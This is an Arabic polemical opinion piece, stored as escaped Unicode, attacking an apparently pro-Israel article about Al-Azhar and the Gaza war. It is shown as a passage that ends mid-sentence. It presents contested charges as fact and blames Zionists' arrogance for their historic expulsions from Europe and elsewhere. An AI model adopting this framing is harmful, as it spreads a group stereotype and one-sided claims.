\u0627\u0644\u062e\u0641\u064a \u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0644 \u0647\u064a (\u0625\u0633\u0631\u0627\u0626\u064a\u0644)\u060c \u0648\u0627\u0644\u0645\u0648\u0642\u0641 \u0645\u0646 (\u0625\u0633\u0631\u0627\u0626\u064a\u0644). \u0641\u0628\u062d\u0633\u0628 \u0645\u0648\u0642\u0641\u0643 \u0645\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u062a\u0643\u0648\u0646\u060c \u0648\u062a\u064f\u0648\u0635\u0641\u060c \u0648\u064a\u062a\u0645 \u062a\u0642\u064a\u064a\u0645\u0643\u060c \u0648\u064a\u064f\u062d\u0643\u0645 \u0639\u0644\u064a\u0643\u061b \u0625\u0646 \u0648\u0627\u0641\u0642\u062a\u0647\u0627 \u0648\u062a\u0627\u0628\u0639\u062a\u0647\u0627 \u0641\u064a \u0633\u064a\u0627\u0633\u0627\u062a\u0647\u0627 \u0648\u0631\u0624\u064a\u062a\u0647\u0627 \u0641\u0623\u0646\u062a \u0645\u0639\u062a\u062f\u0644 \u062f\u064a\u0646\u064a\u0627 \u0648\u0623\u062e\u0644\u0627\u0642\u064a\u0627 \u0648\u0633\u064a\u0627\u0633\u064a\u0627\u060c \u0648\u0625\u0646 \u0639\u0627\u0631\u0636\u062a\u0647\u0627 \u0623\u0648 \u0623\u064a\u062f\u062a \u0645\u0639\u0627\u0631\u0636\u064a \u0633\u064a\u0627\u0633\u0627\u062a\u0647\u0627 \u0648\u0631\u0624\u064a\u062a\u0647\u0627 \u0641\u0623\u0646\u062a \u0645\u062a\u0637\u0631\u0641 \u0625\u0631\u0647\u0627\u0628\u064a \u0631\u0627\u062f\u064a\u0643\u0627\u0644\u064a \u0645\u0646\u062d\u0631\u0641. \u0647\u0630\u0627 \u0647\u0648 \u0628\u064a\u062a \u0627\u0644\u0642\u0635\u064a\u062f \u0648\u062d\u0628 \u0627\u0644\u062d\u0635\u064a\u062f!!!\r\n\r\n\u064a\u062a\u062c\u0644\u0649 \u0630\u0644\u0643 \u0627\u0644\u0645\u064a\u0632\u0627\u0646 \u0627\u0644\u0639\u0646\u0635\u0631\u064a \u0641\u064a \u0627\u0644\u0645\u0641\u0627\u0647\u064a\u0645 \u0627\u0644\u0631\u0626\u064a\u0633\u0629 \u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0644: \u0648\u0623\u0648\u0644\u0647\u0627- \u0645\u0641\u0647\u0648\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0646\u0641\u0633\u0647\u060c \u0643\u0645\u0627 \u0641\u064a \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0642\u0627\u0644 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u061b \u0641\u0647\u0648 \u064a\u0642\u0633\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0646\u0641\u0633\u0647 \u0625\u0644\u0649: \u0625\u0633\u0644\u0627\u0645 \u0645\u0639\u062a\u062f\u0644 \u0648\u0625\u0633\u0644\u0627\u0645 \u0631\u0627\u062f\u064a\u0643\u0627\u0644\u064a. \u062b\u0645 \u0645\u0641\u0647\u0648\u0645 \u0627\u0644\u062f\u064a\u0646 \u0648\u0627\u0644\u062f\u064a\u0646\u064a\u061b \u0641\u064a\u0642\u0633\u0645\u0647 \u0623\u064a\u0636\u0627 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644 \u0648\u0625\u0644\u0649 \u0645\u062a\u0637\u0631\u0641. \u062b\u0645 \u0645\u0641\u0647\u0648\u0645 \"\u0627\u0644\u0633\u064a\u0627\u0633\u0629\" \u0641\u064a\u0642\u0633\u0645\u0647\u0627 \u0625\u0644\u0649 \u0633\u064a\u0627\u0633\u0629 \u0633\u0644\u0627\u0645 \u0645\u0633\u0627\u0644\u0645\u0629 \u0648\u0625\u0631\u0647\u0627\u0628. \u062b\u0645 \u0645\u0641\u0647\u0648\u0645 \u0627\u0644\u0623\u062e\u0644\u0627\u0642\u061b \u0628\u064a\u0646 \u0627\u0644\u0627\u0644\u062a\u0632\u0627\u0645 \u0628\u0645\u0639\u064a\u0627\u0631 \u0623\u062e\u0644\u0627\u0642\u064a \u0648\u0628\u064a\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0645. \u0648\u063a\u064a\u0631 \u0630\u0644\u0643 \u0645\u0646 \u0627\u0644\u0645\u0641\u0627\u0647\u064a\u0645 \u0627\u0644\u0643\u0628\u0631\u0649 \u0648\u0645\u0627 \u062a\u062d\u062a\u0647\u0627 \u0645\u0646 \u0645\u0641\u0627\u0647\u064a\u0645 \u0645\u0634\u062a\u0642\u0629 \u0648\u0645\u0644\u062d\u0642\u0629 \u0628\u0647\u0627.\r\n\r\n\u0647\u0630\u0647 \u0627\u0644\u0645\u0641\u0627\u0647\u064a\u0645 \u064a\u062a\u0645 \u0642\u0644\u0628\u0647\u0627 \u0631\u0623\u0633\u0627 \u0639\u0644\u0649 \u0639\u0642\u0628 \u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0623\u0633\u0644\u0648\u0628 \u062d\u062c\u0627\u062c\u064a \u0623\u0639\u0648\u062c \u0623\u0648 \u0645\u064a\u0632\u0627\u0646 \u0645\u0646\u0642\u0644\u0628\u060c \u0648\u064a\u062d\u0643\u0645 \u0630\u0644\u0643 \u062e\u064a\u0637 \u0623\u062e\u0644\u0627\u0642\u064a \u0646\u0627\u0638\u0645 \u0627\u0633\u0645\u0647: \u0627\u0644\u0635\u0641\u0627\u0642\u0629\u061b \u0627\u0644\u0630\u064a \u0647\u0648 \u0636\u062f: \u0627\u0644\u062d\u064a\u0627\u0621. \u0625\u0646\u0647 \u064a\u0646\u0628\u063a\u064a \u0639\u0644\u0649 \u0627\u0644\u0628\u0627\u062d\u062b \u2013\u0648\u0639\u0644\u0649 \u0643\u0644 \u0625\u0646\u0633\u0627\u0646- \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u064a\u064a\u0627 \u0645\u062a\u0648\u0627\u0636\u0639\u0627\u061b \u0648\u0623\u0646 \u064a\u0633\u062a\u062d\u064a\u064a \u0623\u0646 \u064a\u062d\u0643\u0645 \u0628\u063a\u064a\u0631 \u0645\u064a\u0632\u0627\u0646\u060c \u0641\u0636\u0644\u0627 \u0639\u0646 \u0623\u0646 \u064a\u0642\u0644\u0628 \u0627\u0644\u0645\u064a\u0632\u0627\u0646 \u0648\u064a\u0642\u064a\u0645 \u0628\u0647 \u0627\u0644\u0623\u0645\u0648\u0631 \u0648\u0647\u0648 \u0645\u0642\u0644\u0648\u0628\u060c \u0648\u0623\u0644\u0627 \u064a\u062a\u0636\u0645\u0646 \u0641\u0643\u0631\u0647 \u0648\u0644\u0627 \u0643\u062a\u0627\u0628\u062a\u0647 \u0627\u0633\u062a\u0639\u0644\u0627\u0621 \u0628\u0627\u0644\u0630\u0627\u062a \u0623\u0648 \u0627\u062d\u062a\u0642\u0627\u0631 \u0644\u0644\u0622\u062e\u0631\u064a\u0646. \u0644\u0643\u0646 \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 \u0645\u0634\u0628\u0639 \u0628\u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0648\u0627\u0644\u0639\u0646\u0635\u0631\u064a\u0629 \u0648\u0627\u0644\u0627\u0633\u062a\u0639\u0644\u0627\u0621 \u0648\u063a\u0637\u0631\u0633\u0629 \u0627\u0644\u0642\u0648\u0629 \u0648\u0627\u0644\u0634\u0639\u0648\u0631 \u0628\u062f\u0648\u0646\u064a\u0629 \u0627\u0644\u0622\u062e\u0631 \u0644\u0627 \u0633\u064a\u0645\u0627 \u0627\u0644\u0639\u0631\u0628\u060c \u0648\u0628\u0627\u0644\u0623\u062e\u0635 \u0627\u0644\u0646\u0638\u0645 \u0627\u0644\u062d\u0627\u0643\u0645\u0629!!! \u0641\u0645\u0646 \u0623\u064a\u0646 \u064a\u0623\u062a\u064a \u0647\u0630\u0627 \u0627\u0644\u0627\u0646\u062d\u0631\u0627\u0641 \u0627\u0644\u0623\u062e\u0644\u0627\u0642\u064a \u0648\u0627\u0644\u0641\u0643\u0631\u064a \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a\u061f\r\n\r\n\u0645\u0646\u0628\u0639 \u0630\u0644\u0643 -\u0641\u064a \u062d\u062f\u0648\u062f \u062a\u0635\u0648\u0631\u064a- \u0647\u0648 \u062a\u0642\u062f\u064a\u0633 \u0627\u0644\u0645\u062f\u0646\u0633 \u0627\u0644\u0630\u064a \u064a\u0641\u0631\u0632 \u0628\u0627\u0644\u0636\u0631\u0648\u0631\u0629 \u0648\u0645\u0628\u0627\u0634\u0631\u0629 \u062a\u062f\u0646\u064a\u0633 \u0627\u0644\u0645\u0642\u062f\u0633. \u0641\u0627\u0644\u062d\u062c\u0629 \u0627\u0644\u0623\u0645 \u0627\u0644\u0642\u0627\u0628\u0639\u0629 \u0641\u064a \u062e\u0644\u0641\u064a\u0629 \u0627\u0644\u0645\u0642\u0627\u0644 \u0648\u0641\u064a \u0639\u0645\u0648\u0645 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0627\u0644\u0645\u062a\u0633\u0645 \u0628\u0627\u0644\u0627\u0633\u062a\u0643\u0628\u0627\u0631- \u0623\u0646 (\u0625\u0633\u0631\u0627\u0626\u064a\u0644) \u0628\u0630\u0627\u062a\u0647\u0627 \u0648\u0645\u0646 \u0630\u0627\u062a\u0647\u0627 \u2013\u0648\u0628\u063a\u0636 \u0627\u0644\u0646\u0638\u0631 \u0639\u0646 \u0623\u0641\u0639\u0627\u0644\u0647\u0627 \u0648\u0633\u064a\u0627\u0633\u0627\u062a\u0647\u0627- \u0647\u064a \u0634\u064a\u0621 \u0645\u0642\u062f\u0633\u061b \u064a\u062c\u0628 \u0627\u062d\u062a\u0631\u0627\u0645\u0647\u060c \u0628\u0644 \u064a\u062c\u0628 \u0627\u0644\u0648\u0644\u0627\u0621 \u0644\u0647\u060c \u0648\u0627\u062a\u0628\u0627\u0639 \u0645\u0627 \u064a\u062d\u0642\u0642 \u0645\u0631\u0627\u062f\u0647 \u0648\u0645\u0635\u0627\u0644\u062d\u0647 \u0648\u0623\u0645\u0627\u0646\u0647 \u0648\u0631\u0641\u0627\u0647\u064a\u062a\u0647\u060c \u0648\u0643\u0644 \u0645\u0646 \u064a\u062e\u0627\u0644\u0641 \u0630\u0644\u0643 \u0627\u0644\u0645\u0646\u0637\u0642 \u0641\u0642\u062f \u0643\u0641\u0631\u060c \u0648\u0643\u0644 \u0645\u0646 \u064a\u0646\u062a\u0645\u064a \u0625\u0644\u064a\u0647 \u0641\u0642\u062f \u0622\u0645\u0646 \u0648\u0623\u0645\u0646 \u0645\u0646 \u0634\u0631 (\u0625\u0633\u0631\u0627\u0626\u064a\u0644). \u0647\u0630\u0627 \u0627\u0644\u062a\u0641\u0633\u064a\u0631 \u0642\u062f \u0644\u0627 \u064a\u0635\u0644 \u0625\u0644\u064a\u0647 \u0625\u0644\u0627 \u0645\u0646 \u0631\u0627\u0642\u0628 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0637\u0648\u064a\u0644\u0627 \u0648\u0641\u064a \u062a\u062c\u0644\u064a\u0627\u062a\u0647 \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629: \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629! \u0648\u0647\u0648 \u0644\u062f\u0649 \u0627\u0644\u0634\u0639\u0648\u0631 \u0627\u0644\u0637\u0628\u064a\u0639\u064a \u0634\u064a\u0621 \u0645\u0642\u0632\u0632\u060c \u0648\u0645\u062b\u064a\u0631 \u0644\u0644\u0627\u0634\u0645\u0626\u0632\u0627\u0632 \u0648\u0627\u0644\u063a\u0636\u0628\u061b \u0648\u0647\u0648 \u0623\u062d\u062f \u0623\u0647\u0645 \u0623\u0633\u0628\u0627\u0628 \u0627\u0646\u0637\u0631\u0627\u062f \u0627\u0644\u0635\u0647\u0627\u064a\u0646\u0629 \u0645\u0646 \u0643\u0644 \u0645\u0643\u0627\u0646 \u0623\u0642\u0627\u0645\u0648\u0627 \u0641\u064a\u0647 \u0648\u062e\u0627\u0635\u0629 \u0623\u0648\u0631\u0648\u0628\u0627 \u0627\u0644\u0645\u0639\u0627\u0635\u0631\u0629 \u0648\u0645\u0646 \u062b\u0645 \u0627\u0628\u062a\u0644\u0627\u0621 \u0645\u0646\u0637\u0642\u062a\u0646\u0627 \u0628\u0647\u0645. \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u0637\u0642 \u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u064a\u0642\u0628\u0644 \u0627\u0644\u0646\u0642\u0627\u0634 \u0648\u0644\u0627 \u0627\u0644\u062d\u062c\u0627\u062c\u061b \u0644\u0627 \u0645\u0646 \u0645\u0639\u062a\u0646\u0642\u064a\u0647 \u0648\u0644\u0627 \u0645\u0646 \u0631\u0627\u0641\u0636\u064a\u0647\u061b \u0644\u0623\u0646\u0647 \u0645\u063a\u0644\u0642 \u0645\u0635\u0645\u062a \u0645\u062a\u062d\u062c\u0631\u061b \u0648\u0644\u0630\u0627 \u064a\u062a\u0645 \u0625\u062e\u0641\u0627\u0624\u0647 \u062f\u0627\u0626\u0645\u0627 \u0641\u064a \u0637\u064a\u0627\u062a \u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u062e\u0637\u0627\u0628\u0627\u062a \u0648\u0627\u0644\u0645\u0642\u0627\u0644\u0627\u062a \u0627\u0644\u0637\u0627\u0641\u062d\u0629 \u0628\u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0648\u0627\u0644\u0627\u0633\u062a\u0639\u0644\u0627\u0621 \u0648\u0627\u0644\u063a\u0637\u0631\u0633\u0629.\r\n\r\n\u0648\u0645\u0646 \u062b\u0645 \u0641\u0648\u0641\u0642 \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 \u0648\u0643\u0627\u062a\u0628\u064a\u0647: \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u062f\u0627\u0626\u0645\u0627 \u0639\u0644\u0649 \u062d\u0642\u060c \u0628\u0644 \u0647\u064a \u0627\u0644\u062d\u0642\u060c \u0648\u0647\u064a \u062e\u064a\u0631 \u0648\u0633\u0645\u0648 \u0648..\u060c \u0648\u0645\u0639\u0627\u0631\u0636\u0648\u0647\u0627 \u2013\u0645\u0647\u0645\u0627 \u0643\u0627\u0646\u062a \u062f\u0648\u0627\u0641\u0639\u0647\u0645 \u0648\u0645\u0628\u0631\u0631\u0627\u062a\u0647\u0645 \u0644\u0645\u0639\u0627\u0631\u0636\u062a\u0647\u0645 \u0644\u0647\u0627- \u0647\u0645 \u0634\u0631 \u0648\u0627\u0646\u062d\u0631\u0627\u0641 \u0648\u062a\u0637\u0631\u0641 \u0648\u0625\u0631\u0647\u0627\u0628 \u0648\u062a\u062e\u0644\u0641 \u0648..\u0627\u0644\u062e. \u0648\u0645\u0646 \u062b\u0645 \u0641\u0625\u0646 \u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0634\u064a\u062e \u0627\u0644\u0623\u0632\u0647\u0631 \u2013\u0648\u0641\u0642 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u0637\u0642 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0648\u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644- \u0642\u062f \u0627\u0646\u062d\u0631\u0641\u0627 \u0645\u0646 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0644 (\u0645\u0648\u0627\u062c\u0647\u0629 \u0623\u0639\u062f\u0627\u0621 \u0625\u0633\u0631\u0627\u0626\u064a\u0644) \u0625\u0644\u0649 \u0627\u0644\u062a\u0637\u0631\u0641 \u0648\u0627\u0644\u0625\u0631\u0647\u0627\u0628 (\u0645\u0648\u0627\u062c\u0647\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0630\u0627\u062a\u0647\u0627)\u061b \u0644\u0623\u0646\u0647\u0645\u0627 \u0623\u062f\u0627\u0646\u0627 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 (\u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a) \u0648\u0646\u0627\u0635\u0631\u0627 \u0645\u0642\u0627\u0648\u0645\u062a\u0647 (\u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629).\r\n\r\n\u0648\u0627\u0644\u062d\u0642\u064a\u0642\u0629 \u0623\u0646\u0647 \u0644\u0627 \u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0644\u0627 \u0634\u064a\u062e\u0647 \u0648\u0644\u0627 \u0623\u062d\u062f \u0645\u0646 \u0645\u0639\u0627\u0631\u0636\u064a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u064a\u0639\u0627\u0631\u0636\u0647\u0627 \u0644\u0645\u062c\u0631\u062f \u0627\u0633\u0645\u0647\u0627 \u0645\u062b\u0644\u0627\u060c \u062d\u062a\u0649 \u064a\u0637\u0644\u0628 \u0645\u0646\u0647\u0645 \u0623\u0646 \u064a\u062a\u0627\u0628\u0639\u0648\u0647\u0627 \u0644\u0630\u0627\u062a\u0647\u0627\u060c \u0625\u0646\u0645\u0627 \u064a\u0639\u0627\u0631\u0636\u0648\u0646 \u0648\u064a\u0642\u0627\u0648\u0645\u0648\u0646 \u0623\u0641\u0639\u0627\u0644\u0647\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0645\u064a\u0629\u060c \u0648\u0645\u0645\u0627\u0631\u0633\u0627\u062a\u0647\u0627 \u0627\u0644\u0648\u062d\u0634\u064a\u0629\u060c \u0648\u062a\u0639\u062f\u064a\u0627\u062a\u0647\u0627 \u0627\u0644\u0645\u062a\u0635\u0644\u0629 \u0645\u0646 \u063a\u064a\u0631 \u0627\u0646\u0642\u0637\u0627\u0639 \u0639\u0644\u0649 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u0623\u0634\u062f\u0647\u0627 \u062a\u0644\u0643 \u0627\u0644\u062c\u0631\u064a\u0645\u0629 \u0627\u0644\u0645\u0627\u062b\u0644\u0629 \u0627\u0644\u064a\u0648\u0645 \u0641\u064a \u063a\u0632\u0629 \u0645\u0646\u0630 7 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0641\u0636\u0644\u0627 \u0639\u0646 \u0627\u0644\u062c\u0631\u064a\u0645\u0629 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u0629 \u0627\u0644\u0645\u0645\u062a\u062f\u0629 \u0641\u064a \u0623\u0631\u0636 \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0627\u0644\u0648\u0637\u0646 \u0627\u0644\u0639\u0631\u0628\u064a \u0644\u0646\u062d\u0648 \u0642\u0631\u0646 \u0645\u062a\u0635\u0644 \u0645\u0646 \u0627\u0644\u0632\u0645\u0627\u0646. \u0647\u0630\u0627 \u0645\u0627 \u064a\u0641\u0639\u0644\u0647 \u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0634\u064a\u062e\u0647 \u0648\u0627\u0644\u0623\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0648\u0643\u062b\u064a\u0631 \u0645\u0646 \u0623\u062d\u0631\u0627\u0631 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629. \u0648\u0647\u0630\u0627 \u0645\u0627 \u064a\u0647\u0627\u062c\u0645\u0647 \u0627\u0644\u0645\u0642\u0627\u0644 \u0648\u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0628\u0639\u0627\u0645\u0629.\r\n\r\n\u0648\u0646\u0638\u0631\u0627 \u0644\u0639\u062f\u0645 \u0634\u064a\u0648\u0639 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u0637\u0642 \u0627\u0644\u0635\u0641\u064a\u0642\u060c \u0648\u0644\u0631\u0641\u0636\u0647 \u0627\u0644\u0637\u0628\u064a\u0639\u064a \u0645\u0646 \u0623\u0643\u062b\u0631 \u0627\u0644\u0628\u0634\u0631\u060c \u0641\u0625\u0646\u0647 \u064a\u0641\u062c\u0624\u0643 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644\u061b \u0630\u0644\u0643 \u0627\u0644\u0623\u0633\u0644\u0648\u0628 \u0627\u0644\u0630\u064a \u064a\u0646\u062a\u0642\u0644 \u0628\u0647 \u0627\u0644\u0643\u0627\u062a\u0628\u0627\u0646 \u0645\u0646 \u0627\u0644\u0648\u0635\u0641 \u0625\u0644\u0649 \u0627\u0644\u062a\u0642\u064a\u064a\u0645\u060c \u0648\u0645\u0646 \u0627\u0644\u0648\u0627\u0642\u0639 \u0625\u0644\u0649 \u0627\u0644\u0648\u0627\u062c\u0628\u061b \u0648\u0647\u0648 \u0623\u0633\u0644\u0648\u0628 \u0635\u0641\u064a\u0642. \u0648\u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u062a\u0639\u0646\u064a \u0643\u0644\u0627\u062d\u0629 \u0627\u0644\u0648\u062c\u0647\u060c \u0648\u0642\u0644\u0629 \u0627\u0644\u062d\u064a\u0627\u0621\u060c \u0648\u0627\u0646\u0639\u062f\u0627\u0645 \u0627\u0644\u0645\u0646\u0637\u0642\u060c \u0644\u0627 \u0633\u064a\u0645\u0627 \u0627\u0644\u0645\u0646\u0637\u0642 \u0627\u0644\u0623\u062e\u0644\u0627\u0642\u064a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a \u0627\u0644\u0637\u0628\u064a\u0639\u064a \u0627\u0644\u0645\u0639\u062a\u0627\u062f. \u0625\u0646\u0647 \u064a\u0637\u0627\u0644\u0628 \u0627\u0644\u0623\u0632\u0647\u0631 \u0623\u0646 \u064a\u062a\u062e\u0644\u0649 \u0639\u0646 \u062a\u0623\u064a\u064a\u062f \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0648\u0646\u0635\u0631\u0629 \u0634\u0639\u0628 \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0639\u0646 \u0625\u062e\u0648\u062a\u0647 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0648\u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0648\u0639\u0646 \u0625\u0646\u0633\u0627\u0646\u064a\u062a\u0647\u061b \u0623\u064a \u0639\u0646 \u0645\u0631\u062c\u0639\u064a\u062a\u0647 \u0627\u0644\u062d\u0636\u0627\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u062a\u064a \u0647\u064a \u0630\u0627\u062a\u0647 \u0648\u0639\u0642\u064a\u062f\u062a\u0647 \u0648\u0623\u064a\u0636\u0627 \u062f\u0648\u0631\u0647 \u0648\u0648\u0638\u064a\u0641\u062a\u0647 \u0648\u0631\u0633\u0627\u0644\u062a\u0647!!!\u060c \u0648\u0625\u0644\u0627 \u0635\u0627\u0631 \u0645\u062a\u0637\u0631\u0641\u0627 \u0631\u0627\u062f\u064a\u0643\u0627\u0644\u064a\u0627 \u062f\u0627\u0639\u0645\u0627 \u0644\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0623\u0646 \u064a\u0642\u0641 \u0641\u064a \u0635\u0641 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0627\u0644\u062a\u064a \u062a\u0642\u062a\u0644 \u0648\u062a\u062d\u062a\u0644 \u0648\u062a\u0634\u0631\u062f \u0648\u062a\u0647\u062f\u0645 \u0648\u062a\u062f\u0645\u0631\u060c \u0648\u064a\u0623\u062a\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 2 \u0646\u0648\u0641\u0645\u0628\u0631 2023 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u062a\u0648\u0642\u064a\u062a \u0627\u0644\u0630\u064a \u062a\u0645\u0627\u0631\u0633 \u0641\u064a\u0647 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0630\u0627\u0628\u062d \u0648\u0645\u062c\u0627\u0632\u0631 \u0648\u0639\u0645\u0644\u064a\u0629 \u0625\u0628\u0627\u062f\u0629 \u062c\u0645\u0627\u0639\u064a\u0629 \u063a\u064a\u0631 \u0645\u0633\u0628\u0648\u0642\u0629\u060c \u0648\u062a\u0631\u062a\u0643\u0628 \u0641\u064a\u0647\u0627 \u0645\u0646 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0643\u0644 \u062f\u0642\u064a\u0642\u0629 \u0645\u0627 \u0644\u0627 \u064a\u062a\u0635\u0648\u0631\u0647 \u0639\u0642\u0644 \u0623\u0648 \u064a\u062a\u062d\u0645\u0644\u0647 \u0642\u0644\u0628... \u0641\u0647\u0644 \u0644\u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0644\u0648\u0628 \u0648\u0627\u0644\u0641\u0643\u0631 \u0648\u0627\u0644\u062e\u0637\u0627\u0628 \u0645\u0646 \u0648\u0635\u0641 \u0633\u0648\u0649 \u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0648\u0627\u0644\u063a\u0637\u0631\u0633\u0629 \u0648\u0627\u0644\u0639\u0646\u0635\u0631\u064a\u0629 \u0627\u0644\u0645\u0645\u062c\u0648\u062c\u0629\u061f\u064e\r\n\r\n\u0627\u0644\u062e\u0644\u0627\u0635\u0629 \u0627\u0644\u062a\u064a \u0646\u0633\u062a\u062e\u0644\u0635\u0647\u0627 \u0645\u0646 \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 \u0623\u0646 \u0643\u0627\u062a\u0628\u064a\u0647 \u064a\u0631\u064a\u0627\u0646 \u0623\u0646 \u0639\u0644\u0649 \u0627\u0644\u0623\u0632\u0647\u0631 \u0623\u0646 \u064a\u062d\u0627\u0631\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u0623\u0644\u0627 \u064a\u062f\u0627\u0641\u0639 \u0639\u0646 \u0645\u0635\u0631 \u0648\u0627\u0644\u0623\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629\u060c \u0639\u0644\u064a\u0647 \u0623\u0646 \u064a\u062f\u0627\u0641\u0639 \u0639\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0623\u0632\u0647\u0631 \u0645\u0624\u0633\u0633\u0629 \u0635\u0647\u064a\u0648\u0646\u064a\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u062a\u062f\u0627\u0641\u0639 \u0639\u0646: \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0648\u0623\u0645\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0648\u0623\u0647\u062f\u0627\u0641 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0648\u062e\u0637\u0627\u0628 \u0648\u0631\u0624\u064a\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0644\u0630\u0627\u062a\u0647\u0627 \u0648\u0644\u0644\u0639\u0627\u0644\u0645\u060c... \u0644\u064a\u0633 \u0641\u064a \u0645\u0648\u0636\u0648\u0639 \u0645\u0639\u064a\u0646\u060c \u0648\u0644\u0643\u0646 \u0628\u0635\u0641\u0629 \u0639\u0627\u0645\u0629\u060c \u064a\u062c\u0628 \u0623\u0646 \u064a\u062f\u062e\u0644 \u0627\u0644\u0623\u0632\u0647\u0631 \u0641\u064a \u0637\u0627\u0628\u0648\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0627\u0644\u062a\u064a \u062a\u0638\u0647\u0631 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0644\u064a\u0633 \u0628\u0635\u0641\u062a\u0647\u0627 \u0634\u064a\u0626\u064b\u0627 \u0645\u0642\u062f\u0633\u064b\u0627 \u0648\u062d\u0633\u0628\u060c \u0628\u0644 \u0628\u0635\u0641\u062a\u0647\u0627 \u0627\u0644\u0642\u062f\u0648\u0633 \u0646\u0641\u0633\u0647\u060c \u0627\u0644\u0625\u0644\u0647\u060c \u0627\u0644\u0630\u064a \u064a\u0646\u0628\u063a\u064a \u0623\u0646 \u064a\u062e\u0636\u0639 \u0643\u0644 \u0625\u0646\u0633\u0627\u0646 \u0644\u0647\u060c \u0648\u064a\u0642\u062f\u0645 \u0644\u0647 \u0627\u0644\u0642\u0631\u0627\u0628\u064a\u0646 